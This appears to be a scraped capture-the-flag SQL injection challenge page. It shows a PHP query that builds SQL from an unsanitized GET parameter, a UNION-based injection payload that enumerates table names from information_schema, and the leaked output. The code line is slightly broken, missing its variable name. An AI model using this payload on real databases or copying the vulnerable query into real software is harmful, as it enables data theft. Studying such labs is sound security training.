 Search what you want to search
Enter your id to start
姨妈大！
Key Source
<?php
= "SELECT username,password FROM users WHERE id = ".'(((((('.$_GET["id"].'))))))';
$result = $conn->query($sql);
Executed Operations:
SELECT username,password FROM users WHERE id = ((((((-1)))))) union select
database(),group_concat(table_name) from information_schema.tables where
table_schema=database()-- ))))))
Array ( [0] => Array ( [username] => ctf [password] => users ) )
09 27